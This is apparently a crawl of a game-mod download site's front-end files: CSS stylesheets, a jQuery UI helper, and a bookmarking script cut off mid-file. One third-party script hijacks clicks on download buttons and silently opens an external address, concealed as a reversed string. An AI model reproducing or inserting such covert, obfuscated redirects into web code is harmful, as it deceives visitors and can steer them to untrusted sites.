	color: rgba(0, 0, 0, 0);
	content: "";
	display: block;
	height: 0;
	position: absolute;
	left: -18px;
	top: 6px;
	width: 0;
}
.message-item:before {
	background: #fff;
	border-radius: 2px;
	bottom: -30px;
	content: "";
	height: 100%;
	left: -30px;
	position: absolute;
	width: 2px;
}
.message-item:last-child:before {
	background: #fff;
	border-radius: 2px;
	bottom: -30px;
	content: "";
	height: 100%;
	left: -30px;
	position: absolute;
	width: 0;
}
.message-item:after {
	background: #57cbc8;
	border: 5px solid #fff;
	border-radius: 50%;
	content: "";
	height: 15px;
	left: -36px;
	position: absolute;
	top: 10px;
	width: 15px;
}
.clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}
.message-item .message-head {
	border-bottom: 1px solid #fafafa;
	margin-bottom: 8px;
	padding-bottom: 8px;
}
.message-item .message-head .avatar {
	margin-right: 20px;
}
.message-item .message-head .user-detail {
	overflow: hidden;
}
.message-item .message-head .user-detail h5 {
	font-size: 16px;
	font-weight: bold;
	margin: 0;
}
.message-item .message-head .post-meta {
	float: left;
	padding: 0 15px 0 0;
}
.message-item .message-head .post-meta>div {
	color: #333;
	font-weight: bold;
	text-align: right;
}
.post-meta>div {
	color: #777;
	font-size: 12px;
	line-height: 22px;
}
.message-item .message-head .post-meta>div {
	color: #333;
	font-weight: bold;
	text-align: right;
}
.post-meta>div {
	color: #777;
	font-size: 12px;
	line-height: 22px;
}
.message-item img {
	min-height: 40px;
	max-height: 40px;
}
footer {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background: #fff;
	text-align: center;
}
.autor_site {
	color: #222;
	font-size: 12px;
	font-weight: 500;
	padding: 10px 0 10px 0;
}
.autor_site .fa {
	color: red;
}
.catsTable td {
	border: 0;
}
table.catsTable {
	width: 100%;
}
table.catsTable tr td:hover {
	background-color: #f9f9f9;
	transition: all 0.3s;
}
table.catsTable td {
	padding: 0 8px;
	position: relative;
	height: 35px;
	line-height: 35px;
}
table.catsTable td a {
	width: 100%;
}
.catDescr {
	display: none;
}
.catName, .catNameActive {
	position: relative
}
.catName:before, .catNameActive:before {
	content: '\f1ea';
	font-family: 'FontAwesome';
	position: relative;
	margin-right: 5px;
}
.catNameActive {
	color: #0053F9;
}
.news-box-read .text img {
	padding: 25px!important;
}
.float-right {
	float: right;
	margin-right: 15px;
}
.read-btn {
	color: #fff;
	background: #4e92df;
	padding: 5px 8px;
	margin-bottom: 10px;
	border-radius: 3px;
	transition: all .3s;
}
.read-btn:hover {
	opacity: 0.7;
	color: #fff;
}
/*.ulightbox{display:block;}*/

.ulightbox img {
	max-width: 700px!important;
	min-width: 200px!important;
}
@media only screen and (max-width:640px) {
	.ulightbox img {
		width: 100%!important;
	}
}
.text img {
	width: 40%;
}
.pagination, .catPages1, .catPages2, .pagesBlockuz1, .pagesBlockuz2, .plist {
	display: block;
	padding: 20px 0;
	text-align: center;
	margin: auto;
}
.pagination a, .swchItem, .swchItem1 {
	background-color: #fff;
	border: 0;
	border-radius: 3px;
	color: #000 !important;
	cursor: pointer;
	padding: 5px 15px;
	width: auto!important;
	transition: all .3s;
}
.pagination span:not(.nav_ext) {
	background-color: #4e92df;
	border: 0;
	border-radius: 2px;
	color: #fff!important;
	cursor: pointer;
	padding: 5px 15px;
	width: auto!important;
}
.pagination a.pag_active, .pagination a:hover, .swchItem:hover, .swchItem1:hover {
	background-color: #4e92df;
	color: #fff!important;
}
.h-top-link, .h-top-link:hover {
	display: none;
	cursor: pointer;
	width: 28px;
	height: 28px;
	text-align: center;
	background: url('../images/top.png');
	background-size: 100%;
	color: #fff;
	position: fixed;
	right: 30px;
	bottom: 30px;
	border-radius: 2px;
}
ol.later-lest {
	list-style: none;
	counter-reset: point;
	max-height: 300px;
	overflow: auto;
}
ol.later-lest li {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	padding-left: 25px;
	position: relative;
	transition: all .3s;
	position: relative;
	height: 30px;
}
ol.later-lest li a {
	color: #1e1f23;
}
.titka {
	display: block;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
	float: left;
}
.LisMark-del .fa {
	width: 5%;
	position: absolute;
	font-size: 12px;
	right: 15px;
	top: 5px;
	color: red;
}
ol.later-lest li:hover {
	opacity: .8;
}
ol.later-lest li:before {
	content: counter(point);
	counter-increment: point 1;
	font-size: 11px;
	position: absolute;
	left: 0;
	top: 2px;
	background: #FF7F5C;
	width: 20px;
	height: 20px;
	padding: 2px 0;
	color: #fff;
	font-weight: bold;
	text-align: center;
	border-radius: 2px;
}
.text iframe {
	width: 80%!important;
}
@media (max-width:990px) {
	.vep-video-block iframe {
		width: 100%!important;
	}
	.col-md-8 {
		margin-bottom: 15px!important;
	}
	.page_selector {
		display: table;
		position: relative;
		z-index: 3;
		margin-top: 25px;
	}
	.container-fluid {
		margin: 0 0!important;
	}
	#allEntries div[id*="entryID"]:first-child .news-box .img {
		position: relative;
		width: 100%;
		height: 200px;
		overflow: hidden;
		margin-bottom: 0px;
	}
	.news-box .img {
		position: relative;
		width: 100%;
		height: 200px;
		overflow: hidden;
		float: none;
	}
	.news-box img {
		width: 100%;
		height: 200px;
	}
	.news-box .title {
		font-size: 1.25em;
		line-height: 28px;
		font-weight: 700;
		text-align: center;
	}
	.read-btn {
		display: none!important;
	}
}
.moder_panel {
	position: absolute;
	top: 10px;
	left: 10px;
}
.moder_panel2 {
	position: absolute;
	top: 10px;
	right: 10px;
}
.later {
	position: absolute;
	top: 10px;
	right: 10px;
	background: #fafafa;
	width: 25px;
	height: 25px;
	padding-top: 5px;
	border-radius: 100%;
	font-size: 13px;
	text-align: center;
	transition: all .3s;
	z-index: 3;
	opacity: .8;
	cursor: pointer
}
.later:hover {
	background: #ff7f5c;
	color: #fff;
}
.ava-head {
	position: relative;
	top: -8px;
	right: 8px;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	border: 1px solid #f5f5f5;
	float: left;
}
.phtTdMain {
	margin-bootom: 10px;
}
.breadcrumb {
	background: #fafafa!important;
}
.cell-poll {
	float: left;
	width: 100%;
	padding: 10px;
}
.cell-poll-title {
	padding: 0 0 15px;
	border-bottom: 1px solid #f5f5f5;
	font-size: 17px;
	margin-top: -10px;
	margin-bottom: 15px;
	text-align: center
}
.cell-poll a {
	text-decoration: none;
	outline: none
}
.cell-poll-answers {
	float: left;
	width: 100%;
	margin: 10px 0px 10px 0px;
	text-align: left;
}
.answer {
	float: left;
	width: 100%;
	color: #fafafa;
	position: relative;
	height: 25px!important;
	padding: 2px 0px 2px 0px;
	margin: 0px 0px 7px 0px;
	background: #f5f5f5;
	border-radius: 3px;
}
.answer input {
	margin: 3px 5px 2px 5px;
}
.answer label {
	margin: 2px 0px 2px 0px;
	color: #1e1f23;
}
.answer div {
	height: 25px!important;
	padding: 2px 0px 2px 0px;
	position: absolute;
	z-index: 998;
	top: 0px;
	left: 0px;
	width: 100%;
}
.answer span {
	float: right;
	height: 20px!important;
	line-height: 10px;
	padding: 5px;
	margin-right: 2px;
	font-size: 12px;
	color: #666;
	position: relative;
	left: 0px;
	z-index: 999;
	background: #fff;
	display: block;
	border-radius: 5px;
}
.pollBut {
	cursor: pointer;
	border: none!important;
	margin-top: 10px;
	background: #64b0db!important;
	padding: 5px 20px 5px 20px!important;
	font: 11px Verdana, Arial, Helvetica, sans-serif!important;
	font-weight: bold!important;
	color: #fff!important;
}
.pollBut:active {
	box-shadow: inset 0px 0px 3px #166693!important;
}
.pollBut:hover {
	background: #51a4d2!important;
}
.cell-poll-link {
	float: left;
	width: 100%;
	padding-top: 10px;
	font: 9px Verdana, Arial, Helvetica, sans-serif;
	color: #999;
}
.cell-poll-link span {
	float: left;
}
.cell-poll-link b, .cell-poll-link a {
	float: right;
}
.cell-poll-link b {
	color: #B6C0CD;
}
.LisMarks-null {
	background: #fafafa;
	padding: 8px;
	font-size: 13px;
}
.searchForm {
	top: 10px;
	position: relative;
	border: 1px solid #f7f7f7;
	width: 100%;
	border-radius: 2px;
}
.searchForm .queryField {
	width: 73%;
	height: 30px;
	border: 0!important;
}
.searchForm .searchSbmFl {
	width: 17%;
	height: 31px;
	border-radius: 0px;
	background: #4e92df;
	color: #fff;
	border: 0px solid #f7f7f7;
	position: absolute;
	right: 0;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #fafafa;
	outline: 0
}
.dropdown-menu {
	border: 0!important;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-moz-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
.select-background {
	display: inline-block;
	position: fixed;
	top: 40%;
	left: 5px;
}
.select-background>div {
	border: inherit;
	width: 20px;
	height: 20px;
	display: block;
	cursor: pointer;
	margin: 3px;
	border-radius: 50%;
	border: 1px solid #fff
}
.select-background .rose {
	background-color: #d870ad;
}
.select-background .mint {
	background-color: #3abdaf;
}
.select-background .gray {
	background-color: #f0f0f0;
}
.select-background .red {
	background-color: #d84b41;
}
.select-background .green {
	background-color: #afc050;
}
.select-background .blue {
	background-color: #3bb1d9;
}
.select-background .yellow {
	background-color: #f5ba42;
}
.select-background .orange {
	background-color: #e7663f
}
.margin-15 {
	margin: 0 -15px;
	margin-bottom: -15px;
}
.fastLinks {
	margin: 15px auto;
	padding: 15px;
	position: relative;
	display: table;
	width: 100%;
	border: 1px solid #f9f9f9;
	border-radius: 3px;
}
.fastLink {
	float: left;
	width: 50%;
	height: 30px;
	line-height: 30px;
}
@media (max-width:768px) {
	.fastLink {
		float: none;
		width: 100%;
		height: 30px;
		line-height: 30px;
		display: table;
	}
}
.chitai {
	display: table;
}
.chitai .img {
	padding-top: 25px;
	height: 150px;
	overflow: hidden;
	margin-bottom: 15px
}
.chitai .img img {
	width: 100%;
	min-height: 150px;
	overflow: hidden;
	margin-bottom: 15px
}
@media (max-width:991px) {
	.chitai .img {
		padding-top: 25px;
		height: 200px;
		overflow: hidden;
		margin-bottom: 15px
	}
}
#uCatsMenu9 {
	position: absolute;
	margin-top: -70px!important;
	margin-left: -150px;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-moz-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	border-radius: 5px;
	padding: 15px;
	min-width: 250px;
	border: 0!important;
	padding: 10px!important;
}
.username span {
	display: block;
	float: left;
	max-width: 75px;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.down_button {
	height: 40px;
	border: 2px solid #FFF;
	background: #4E92DF;
	border-radius: 7px;
	font-weight: normal;
	color: #FFF;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 25px;
	display: inline-block;
	line-height: 39px;
}
a.down_button_m:hover {
	height: 40px;
	border: none;
	background: #FFF;
	border-radius: 7px;
	font-weight: normal;
	color: #4E92DF;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 25px;
	display: inline-block;
	line-height: 39px;
	border: 2px solid #4E92DF;
}
span.down_button {
	height: 40px;
	border: 2px solid #fff;
	background: #FF6B42;
	border-radius: 7px;
	font-weight: normal;
	text-align: center;
	font-size: 15px;
	color: #fff;
	text-transform: uppercase;
	padding: 0 28px;
	display: inline-block;
	line-height: 39px;
}
a.down_button_m:active {
	color: #4E92DF;
}
span.down_button_m a:hover {
	color: #FF6B42;
}
span.down_button_m:hover {
	height: 40px;
	border: none;
	background: #fff;
	border-radius: 7px;
	font-weight: bold;
	color: #ff7e5e;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 28px;
	display: inline-block;
	line-height: 39px;
	border: 2px solid #FF6B42;
}
.mtr {
	padding: 20px 0px 20px 0px;
	display: table
}
.mtr .article_counters {
	margin-bottom: 2px;
}
.mtr .im {
	background: #FFFFFF;
	padding-right: 15px;
	display: table-cell;
	vertical-align: top
}
.mtr_td {
	display: table-cell;
	vertical-align: top
}
.mtr .inim {
	width: 400px;
	overflow: hidden
}
.mtr_descr {
	margin: 0;
	position: absolute;
	top: -9000px
}
.name_mtr {
	margin-bottom: 7px;
	font-size: 1.05em;
	font-weight: 500;
	color: #4285f4;
}
.name_mtr a {
	margin-bottom: 7px;
	font-size: 1.15em;
	font-weight: 500;
	color: #4285f4;
}
.article_counters {
	margin-bottom: 14px;
	font-size: 13px;
	color: #8c8c8c
}
.article_counters span {
	display: inline-block;
	margin-right: 10px
}
.article_counters .dats {
	background: url('../images/time.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .views {
	background: url('../images/views.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .load {
	background: url('../images/4.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .catalog {
	background: url('../images/catalog.png') 0px 1px no-repeat;
	padding-left: 20px
}
@media only screen and (max-width:640px) {
	.mtr {
		display: block
	}
	.mtr .im {
		display: block;
		margin-bottom: 10px;
		padding-right: 0px
	}
	.mtr .inim, .mtr .inim img {
		width: 100%;
		height: 225px;
	}
	.mtr_td {
		display: block;
		text-align: center;
	}
}
@media only screen and (max-width:460px) {
	.mtr {
		display: block
	}
	.mtr .im {
		display: block;
		margin-bottom: 10px;
		padding-right: 0px
	}
	.mtr .inim, .mtr .inim img {
		width: 100%;
		height: 225px;
	}
	.mtr_td {
		display: block;
		text-align: center;
	}
}
.opisanie {
	line-height: 22px;
}
.poster {
	height: 250px;
	width: 400px;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
.poster_wrapper {
	max-width: 550px;
	overflow: hidden;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
.poster_wrapper_full_entry {
	width: 696px;
	overflow: hidden;
}
@media only screen and (max-width:640px) {
	.poster_wrapper {
		width: 100%;
	}
}
@media only screen and (max-width:460px) {
	.poster_wrapper {
		width: 100%;
	}
}
.poster_wrapper_full {
	width: 640px;
	overflow: hidden;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
@media only screen and (max-width:640px) {
	.poster_wrapper_full {
		width: 100%;
	}
}
@media only screen and (max-width:460px) {
	.poster_wrapper_full {
		width: 100%;
	}
}
.poster_inf {
	width: 300px;
	height: 170px;
	border-radius: 6px;
}
.textor {
	margin: 0 auto;
	width: 100%;
	line-height: 24px;
	text-overflow: clip;
	text-align: left;
	color: #181818;
}
.share {
	font-size: 18px;
	font-weight: 700;
	text-align: center;
}
img {
	max-width: 100%;
	height: auto;
}
#downgame {
	width: 100%;
}
.fs_block19 {
	width: 100%;
	margin: 5px 0 5px 0;
}
.fs_block19 img {
	border: 1px solid #4F756B;
	border-radius: 3px;
	padding: 3px;
	opacity: 1;
}
.fs_block19 img:hover {
	opacity: 0.5;
}
.fs_block {
	width: 50%;
	float: left;
	margin: 5px 0 5px 0;
}
.fs_block img {
	border: 1px solid #4F756B;
	border-radius: 3px;
	padding: 3px;
	opacity: 1;
}
.fs_block img:hover {
	opacity: 0.5;
}
.menu {
	width: 100%;
	overflow: hidden;
	border-radius: 5px;
	font-size: 13px;
	font-family: 'Roboto', sans-serif;
}
.menu a {
	width: 100%;
	height: 35px;
	line-height: 35px;
	padding: 0 5%;
	display: block;
	background: #4E92DF;
	border-bottom: 1px solid rgba(34, 34, 34, .25);
	color: #fff;
	text-decoration: none !important;
}
.menu a:hover {
	background: #ABC8E8;
	color: #f1f1f1;
}
.link_drop a {
	background: rgb(71, 65, 65);
	padding-left: calc(5% + 5px);
	width: calc(100% - 10% - 5px);
}
.link_drop a:hover {
	box-shadow: 4px 0 0 0 rgb(229, 101, 76) inset;
}
.link_drop {
	height: 31px;
	overflow: hidden;
}
.link_drop:hover {
	height: auto;
}
.link_drop_top {
	background: #FF6B42 !important;
	width: calc(100% - 10%) !important;
	padding: 0 5% !important;
}
.link_drop:before {
	width: 30px;
	height: 30px;
	content: '';
	background: url('../images/47372693.png') no-repeat center/100%;
	transform: translate(-5px, 0) rotate(-90deg);
	display: inline-block;
	float: right;
}
.link_drop:hover:before {
	transform: translate(-5px, 0);
}
.link_drop, .menu a, .link_drop:before {
	transition: all linear .2s;
	-moz-transition: all linear .3s;
	-webkit-transition: all linear .2s;
	-o-transition: all linear .3s;
}
.fs_block_a {
	width: 100%;
	float: left;
	margin: 0px 0px 0px 12px;
}
.fs_block_a img {
	width: 350px;
	height: 170px;
}
.linkovka {
	border: 1px solid #d6d6d6;
}
#share {
	width: 100%;
	text-align: center;
	margin: 0 auto;
}
.link_down a {
	color: #0053F9;
}
.link_down a:hover {
	color: #7DA5D2;
}
.reklama {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	margin-top: 5px;
}
.ratee {
	float: right;
}
.link {
	height: 45px;
}
@media only screen and (min-width:990px) and (max-width:1210px) {
	.mtr .inim {
		width: 320px;
	}
	.menu a {
		word-break: break-all;
		padding: 0 3%;
	}
}
.block-in4 {
	height: 75px;
	overflow: hidden;
	background: #fff;
	padding: 5px;
}
.block-in4 .img {
	position: relative;
	width: 100px;
	height: 65px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	transition: all .3s;
}
.block-in4 .title {
	margin-bottom: 5px;
	font-weight: 500;
	color: #3498db;
	text-align: left;
	height: 42px;
	overflow: hidden;
}
.inf_bg {
	background: url(../images/38331331.png)no-repeat;
	width: 179px;
	height: 146px;
}
.inf_bg .text {
	text-align: left;
	padding-left: 40px;
	font-family: tahoma;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-shadow: 1px 1px 0 #000;
}
.inf_bg .text a {
	color: #fff;
	text-shadow: 1px 1px 0 #000;
	text-decoration: none;
}
.inf_bg .text a:hover {
	text-decoration: underline;
}
.inf_bg .img {
	margin-top: 5px;
}
ul.best-file {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
}
ul.best-file li {
	display: block;
	float: left;
	width: 31%;
	height: 110px;
	margin: 10px 7px 10px 7px;
	position: relative;
	overflow: hidden;
}
ul.best-file li img.best-file-img {
	width: 267px;
	height: 110px;
	position: absolute;
	left: 0;
	right: 0;
	z-index: 1;
}
ul.best-file li span {
	float: right;
	display: block;
	padding: 2px 4px;
	font-size: 11px;
	color: #fff;
	line-height: 14px;
	position: absolute;
	right: 4px;
	top: 4px;
	z-index: 2;
	overflow: hidden;
}
ul.best-file li span img {
	vertical-align: -3px;
}
ul.best-file li a {
	display: block;
	padding: 0 11px;
	text-transform: uppercase;
	font-weight: normal;
	color: #fff;
	line-height: 25px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 3;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
	-khtml-border-radius: 0 0 5px 5px;
	overflow: hidden;
}
ul.best-file li a img {
	vertical-align: 1px;
}
body *::-moz-selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
body *::-webkit-selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
body *::selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
.addmods-a {
	width: 100%;
	line-height: 20px;
	text-transform: uppercase;
	display: inline-block;
	padding: 10px 0;
	text-align: center;
	font-size: 16px;
	color: #fff;
	background: #4e92df;
}
.addmods-a:hover {
	background: #ABC8E8;
	color: #f1f1f1;
}
#add-news {
	margin-bottom: 15px;
}
.img-low {
	display: table;
}
h2.name_mtr a {
	color: #4285f4;
}
.descrip {
	color: #383a40;
	font-size: 17px;
	line-height: 26px;
}
.over_1 {
	width: 180px;
	text-align: left;
}
.titl {
	text-align: left;
	padding: 7px;
	margin: 0;
	font-size: 14px;
	font-family: Arial;
	color: white;
	background: #4B4F55;
	display: block
}
.menus {
	text-align: left;
	border-bottom: 1px solid #D8D8D8
}
.menus a sup {
	font-family: Arial;
	margin-top: -1px;
	float: right;
	font-size: 10px;
	border-radius: 13px;
	padding: 3px;
	background: #efefef;
	color: #646464
}
.menus a.active sup {
	font-family: Arial;
	margin-top: -1px;
	float: right;
	font-size: 10px;
	border-radius: 13px;
	padding: 3px;
	background: #F13B3B;
	color: white
}
.menus a {
	border-left: 1px solid #D8D8D8;
	border-right: 1px solid #D8D8D8;
	font-family: Arial;
	font-size: 14px;
	background: white;
	display: block;
	padding: 7px;
	color: #8B8E93;
	border-bottom: 1px solid #F0F0F0;
	text-decoration: none;
}
.menus a.active {
	font-family: Arial;
	display: block;
	font-size: 14px;
	padding: 7px;
	color: #FFFFFF;
	border-bottom: 1px solid #62666B;
	text-decoration: none;
	background: #6E757F;
	border-left: 1px solid #6E757F;
	border-right: 1px solid #6E757F;
}
.menus a:hover {
	font-family: Arial;
	display: block;
	font-size: 14px;
	padding: 7px;
	color: #FFFFFF;
	border-bottom: 1px solid #62666B;
	text-decoration: none;
	background: #6E757F;
	border-left: 1px solid #6E757F;
	border-right: 1px solid #6E757F;
}


/* Speedbar */
.speedbar > span > span:first-child a {
	display: inline-block;
	background: url(../images/home_breadcrumbs.png);
	width: 11px;
	height: 11px;
	text-indent: 100px;
	overflow: hidden;
}


/* --- Страница пользователя --- */
.userinfo_top { position: relative; padding-bottom: 50px; margin-bottom: 50px; }
.userinfo_top .avatar { position: absolute; }
.user_tab { list-style: none; padding: 0; margin: 0; }
	.user_tab > li { display: inline; margin-right: 1.2em; }
	.user_tab > li > a {
		text-decoration: none !important;
		font-size: .6em;
		-webkit-transition: all ease .3s; transition: all ease .3s;
	}
	.user_tab > li > a { color: #fff; opacity: .5; }
	.user_tab > li > a:hover { color: inherit; }
	.user_tab > li.active > a { cursor: default; font-size: 1em; opacity: 1; }

	.usinf { list-style: none !important; padding: 0; margin: 0 0 25px 0; }
	.usinf li { list-style: none !important; padding: 12px 0; border-top: 1px solid #e6e6e6; }
	.usinf li:first-child { border-top-width: 0; }

	.ui-c1, .ui-c2 { display: inline-block; vertical-align: top; }
	.ui-c1 { width: 30%; margin-right: 5%; }
	.ui-c2 { width: 60%; }

	/* Окно пользователя */
	.userinfo { padding-left: 90px; }
	.userinfo .avatar { position: absolute; float: left; margin: 0 0 0 -90px; }
	.userinfo .avatar .cover { width: 60px; height: 60px; }
	.userinfo > ul { list-style: none !important; padding: 0; margin: 0; }



/* Формы на UL */
ul.ui-form { list-style: none; padding: 0; margin: 0; }
	ul.ui-form > li { margin-bottom: 20px; list-style: none; }
	ul.ui-form > li:last-child { margin-bottom: 0; }
	.form-group { margin-bottom: 20px; }
	.form-group > label { display: block; margin-bottom: .4em; }
	.imp:after { content: "*"; margin: 0 0 0 10px; color: #e85319; }

	@media only screen and (min-width: 601px) {
		.form-group.combo:after { clear: both; display: table; content: ""; }
		.form-group.combo > .combo_field { width: 50%; float: left;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		}
		.form-group.combo > .combo_field:last-child { padding-left: 10px; }
		.form-group.combo > .combo_field:first-child { padding-right: 10px; }
	}
	.form_submit { margin-top: 20px; }
	.form-sep { border-top: 1px solid #efefef; }

/* --- Информация об ошибках --- */
.berrors {
	background: #ffe6dd;
	border: 1px solid #f0c4b5;
	color: #553c33;
	padding: 20px 25px;
	margin-bottom: 25px;
	height: 1%;
	border-radius: 2px;
	box-sizing: border-box;
	margin: 10px 0px;
}

/* --- PM --- */
@media only screen and (min-width: 601px) {
#pm-menu:after { content: ""; clear: both; display: block; }
	#pm-menu { margin-bottom: 25px; }
	#pm-menu a { color: inherit; padding: 10px 16px; border-radius: 2px; border: 2px solid transparent; float: left; text-decoration: none !important; }
	#pm-menu a:hover { border-color: #3394e6; color: #3394e6; }
}

	.pm-box { margin-bottom: 25px; }
		.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }

/* Comments */
.uComment {
	margin: 30px 0;
}
.uComment.cBlock1, .uComment.cBlock2 {
	border: 0;
	background: none;
}
.uc-avatar {
	float: left;
	width: 50px;
}
.uc-avatar img {
	vertical-align: middle;
	width: 50px;
	border-radius: 4px;
}
.uc-content {
	margin: 0 0 0 65px;
}
.uc-top {}
.uc-top img {
	vertical-align: middle;
}
.uc-top-right {
	float: right;
	white-space: nowrap;
	font-size: 13px;
}
.uc-top-right-actions {
	display: none;
	font-size: 13px;
}
.uc-top-right:hover > .uc-top-right-actions {
	display: inline-block;
}
.uc-top-left img, .uc-top-left a, .uc-top-left span {
	vertical-align: middle;
}
a.uc-profile-link {}
.uc-message {
	margin: 8px 0;
	padding: 0;
}
.uc-answer {}
.uc-answer-link {
	margin: 5px 0 0;
	text-align: right;
	font-size: 8pt;
}
.uc-opacity {
	opacity: .6;
	filter: alpha(opacity=60);
}
.uComment:before, .uComment:after {
	content: " ";
	display: table;
}
.uComment:after {
	clear: both;
}

/* Login Form */
.login_form {
    padding: 0px;
    margin: 0px;
}
.login_form li {
    padding: 0px 0px 15px 0px;
}
.login_form label {
	display: block;
}
.login_form input {
	width: 100% !important;
}
.login_form button {
	width: 100% !important;
	border-radius: 4px;
}
.login_form__foot .right {
	float: right;
}


--- FILE ---
content_type: text/css
request_url: https://farming-mods.com/templates/Farming-mods/css/ajax.css
body_size: 174
content:
/*--- Ajax окна V.1.1. ---*/
.xw-plain, .xw-resize, .xw-active {
	z-index: 99 !important;
	color: #E5E5E5;
	padding: 0;
	position: absolute;
	background-color: none;
	border-radius: 1px;
	box-shadow: 0px 0px 0px 6px rgba(0, 0, 0, 0.1)
}
.xw-hdr {
	text-align: left !important;
	white-space: nowrap !important;
	padding: 1px 0 0 0 !important;
	white-space: nowrap !important;
	zoom: 1 !important;
	height: 35px !important;
}
.xw-hdr-text {
	vertical-align: 3px!important;
	cursor: default!important;
	color: #999 !important;
	font: normal 13px/35px Tahoma, Arial !important;
	line-height: 30px!important;
}
.xw-sps, .xw-tc, .xw-tr {
	border-bottom: 1px solid #eee;
	color: #000 !important;
	font-size: 1.2em !important
}
.xt {
	width: 22px !important;
	height: 22px !important;
	top: 5px!important;
	background: url('../images/close.png') no-repeat !important;
	float: right !important;
	border: 0 !important;
	text-decoration: none !important;
}
.xt-close {
	background-position: 0 0 !important;
}
.xt-close-over {
	background-position: 0 -22 !important;
}
.xw-bc, .xw-mr, .xw-bl, .xw-br, .xw-ml, .xw-mc {
	background: #fff !important;
	border: 0 !important;
	border-radius: 0px!important;
	moz-border-radius: 0px;
	webkit-border-radius: 0px;
}
.xw-body {
	border: 0 !important;
	padding-left: 7px !important;
	padding-right: 1px !important;
}
.xw-tc {
	border-bottom: 1px solid #EEE !important;
}
.xw-tl, .xw-tr, .xw-tc {
	background: #FAFAFA !important;
	border-bottom: 1px solid #EEE !important;
	border-radius: 3px 3px 0 0 !important;
}
.xw-sps {
	display: none !important;
}
.myWinCont {
	padding-top: 15px!important;
	color: #000!important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://farming-mods.com/templates/Farming-mods/js/lib.js
body_size: -49
content:
$(function() {

	$('.soc_links a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;

       var auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");

       return false;
	});

	$(window).scroll(function () {
		if ($(this).scrollTop() > 300) $('a#move_up').fadeIn(200);
		else $('a#move_up').fadeOut(400);
	});

	$('a#move_up').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);

		return false;
	});

});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=31
body_size: 560
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function(elem) {

            return elem.classList.contains("ubar") || elem.classList.contains("down_button") || elem.classList.contains("btn-download")

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "Ra9orkHqs7Q/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://farming-mods.com/templates/Farming-mods/js/later.js
body_size: 1107
content:
var LisMarks = {
 init: function(opts){
 if(!this.support()){
 return;
 }
 
 var db = openDatabase("LisMarks", "0.1", "A list of Marks", 900000);
 if(!db){
 this.error("Не удалось подключиться к базе данных");
 }
 
 db.transaction(function(tx){
 tx.executeSql('CREATE TABLE IF NOT EXISTS Marks(id unique, title, url)');
